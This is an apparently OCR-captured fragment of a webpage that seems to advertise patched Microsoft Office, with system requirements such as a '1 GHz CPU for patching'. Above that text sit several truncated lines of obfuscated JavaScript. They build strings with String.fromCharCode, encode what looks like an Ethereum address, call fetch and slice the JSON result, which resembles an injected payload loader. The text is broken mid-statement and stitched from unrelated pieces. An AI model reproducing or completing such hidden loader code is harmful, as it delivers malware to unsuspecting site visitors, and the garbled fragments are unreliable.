
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB
Microsoft Office is a leading suite for